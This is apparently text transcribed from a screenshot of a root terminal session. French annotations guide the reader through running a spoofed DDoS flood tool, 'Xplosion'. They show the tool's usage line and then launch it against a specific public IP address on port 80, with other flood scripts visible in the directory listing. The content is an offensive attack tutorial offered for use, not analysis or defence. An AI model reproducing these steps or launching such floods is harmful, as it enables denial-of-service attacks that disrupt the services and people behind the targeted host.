 root@ns4008749:~
[root@ns4008749 ~]# ls Faire la commande "ls" pour voir si le fichier est bien dans le serveur.
Xplosion goldeneye.py multi-ddos.py testing testing.c udp.py xudp xudp.c
[root@ns4008749 ~]# chmod +x Xplosion Ensuite, faire "chmod +x Xplosion" pour autorisé a éxécuter le fichier.
[root@ns4008749 ~]# ls Refaire "ls" pour voir si le fichier est en vert (si oui c'est que c'est bon)
Xplosion goldeneye.py multi-ddos.py testing testing.c udp.py xudp xudp.c
[root@ns4008749 ~]# ./Xplosion Et enfin faire "./Xplosion" pour voir la commande a faire
Paramètre invalide!
Spoofed Xplosion v1.1 By Falcko
Usage: ./Xplosion <Adresse IP> <port> <throttle (lower is faster)> <nombre de th
reads> <temps)>
[root@ns4008749 ~]# ./Xplosion 88.182.104.28 80 lower 20 300
Préparation de l'éxplosion...
Starting Flood...
Thread 3 started
Thread 4 started
Thread 5 started
Et voilà, vous faites se qu'il vous demande et l'attaque s'éféctue ! :D
Thread 6 started
Thread 7 started
Thread 8 started
Thread 9 started
Thread 10 started
Thread 11 started
Thread 12 started
Thread 13 started
Thread 14 started
Thread 15 started
Thread 16 started
Thread 17 started
Thread 18 started
Thread 19 started
Thread 2 started
Thread 1 started
Thread 0 started